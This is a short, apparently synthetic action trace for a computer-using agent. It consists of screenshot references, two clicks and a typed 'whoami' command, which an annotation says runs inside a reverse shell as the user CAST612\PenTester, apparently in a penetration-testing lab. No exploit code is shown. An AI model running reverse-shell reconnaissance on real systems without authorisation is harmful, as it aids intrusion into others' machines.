
left_click(707, 384)

left_click(708, 459)

Run whoami in the reverse shell, returning CAST612\PenTester
type("whoami")
